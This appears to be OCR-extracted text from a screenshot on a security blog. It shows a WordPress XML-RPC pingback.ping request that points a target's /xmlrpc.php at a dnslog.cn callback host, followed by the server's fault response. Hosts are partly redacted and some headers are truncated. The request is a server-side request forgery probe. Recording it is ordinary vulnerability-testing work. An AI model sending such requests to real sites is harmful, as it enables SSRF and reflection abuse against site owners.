 1 POST /xmlrpc.php HTTP/1.1
2 Host: com
3 Cache-C
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/70.0.3538.
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en,zh-CN;q=0.9,zh;q=0.8
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 323
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <methodCall>
15 <methodName>
pingback.ping
</methodName>
16 <params>
17 <param>
18 <value>
<string>
http://2vbis4.dnslog.cn
</string>
</value>
19 </param>
20 <param>
21 <value>
<string>
https:// om/
</string>
</value>
22 </param>
23 </params>
24 </methodCall>
25
1 HTTP/1.1 200 OK
2 Date: Wed, 06 Jan 2021 12:35:17 GMT
3 Server: Apache
4 X-Powered-By: PHP/5.6.40
5 Connection: close
6 Vary: Accept-Encoding
7 Content-Length: 370
8 Content-Type: text/xml; charset=UTF-8
9
10 <?xml version="1.0" encoding="UTF-8"?>
11 <methodResponse>
12 <fault>
13 <value>
14 <struct>
15 <member>
16 <name>
faultCode
</name>
17 <value>
<int>
0
</int>
</value>
18 </member>
19 <member>
20 <name>
faultString
</name>
21 <value>
<string>
</string>
</value>
22 </member>
23 </struct>
24 </value>
25 </fault>
26 </methodResponse>
27
AaronLuo's Blog from byAaronluo.github.io